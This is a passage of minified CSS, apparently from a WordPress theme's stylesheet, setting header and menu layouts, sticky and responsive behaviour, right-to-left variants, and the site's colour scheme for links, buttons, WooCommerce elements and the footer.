30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span:not(.description){border-right-width:0}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{display:none}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0!important}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:9px}#Header_creative #Top_bar a.button.action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{display:block}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}}@media only screen and (min-width: 1240px) {#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}#Top_bar.is-sticky #logo img:not(.svg){max-height:35px;width:auto!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (max-width: 1239px){.header_placeholder{height:0!important}#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img{max-height:40px}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img{max-height:60px}#Header_creative #Top_bar #header_cart{top:21px}#Header_creative #Top_bar #search_button{top:20px}#Header_creative #Top_bar .wpml-languages{top:11px}#Header_creative #Top_bar .action_button{top:9px}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Action_bar{display:none}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #ffffff;}#Subheader {background-color: rgba(247, 247, 247, 1);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #ffffff;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #545454;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #444444;}.post-nav.minimal a svg {fill: #444444;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul, .widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price, .woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #204d99;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,div.jp-interface,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a, .style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #204d99;}.Latest_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3, .style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #204d99;}a {color: #204d99;}a:hover {color: #2c2c87;}*::-moz-selection {background-color: #204d99;}*::selection {background-color: #204d99;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle, .pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #444444; }h2, h2 a, h2 a:hover { color: #444444; }h3, h3 a, h3 a:hover { color: #204d99; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #444444; }h5, h5 a, h5 a:hover { color: #444444; }h6, h6 a, h6 a:hover, a.content_link .title { color: #444444; }.dropcap, .highlight:not(.highlight_image) {background-color: #204d99;}a.button, a.tp-button {background-color: #f7f7f7;color: #747474;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #f7f7f7;color: #747474;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #f7f7f7 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #204d99;color: #fff;}.button-stroke a.button.button_theme:not(.action_button), .button-stroke a.button.button_theme:not(.action_button),.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #204d99;color: #204d99 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #204d99 !important;color: #fff !important;}a.mfn-link { color: #656B6F; }a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before { background: #204d99; }a:hover.mfn-link { color: #204d99;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before { background: #c90000; }a.mfn-link-6:before {border-bottom-color: #c90000;}.woocommerce a.button, .woocommerce .quantity input.plus, .woocommerce .quantity input.minus {background-color: #f7f7f7 !important;color: #747474 !important;}.woocommerce a.button_theme, .woocommerce a.checkout-button, .woocommerce button.button,.woocommerce .button.add_to_cart_button, .woocommerce .button.product_type_external,.woocommerce input[type="submit"], .woocommerce input[type="reset"], .woocommerce input[type="button"],.button-stroke .woocommerce a.checkout-button {background-color: #204d99 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #444444;}.hr_color, .hr_color hr, .hr_dots span {color: #204d99;background: #204d99;}.hr_zigzag i {color: #204d99;} .highlight-left:after,.highlight-right:after {background: #f8f8f8;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #f8f8f8;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) { color: #444444;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle { color: #204d99;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a { color: #f2f2f2; }#Top_bar .menu > li a:after { background: #f2f2f2; }.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after { border-top-color: #204d99;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after { border-top-color: #f2f2f2; }.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a { background: #204d99; }.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #f2f2f2;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #f2f2f2;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #204d99; color: #f2f2f2;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #f1f1f1;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper { background: #ffffff; }.overlay-menu-toggle {color: #ff0000 !important; background: transparent; }#Overlay {background: rgba(41, 145, 214, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #ffffff;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a { color: #B1DCFB; }#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #ff0000; background: transparent;}#Side_slide{background-color: #191919;border-color: #191919; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #204d99}#Action_bar .contact_details a{color: #2991d6}#Action_bar .contact_details a:hover{color: #2275ac}#Action_bar .social li a,#Action_bar .social-menu a{color: #204d99}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #204d99}#Subheader .title{color: #ffffff;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(255, 255, 255, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #ffffff;}#Footer a {color: #ffffff;}#Footer a:hover {color: #e3e3e3;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul, #Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #ffffff;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul 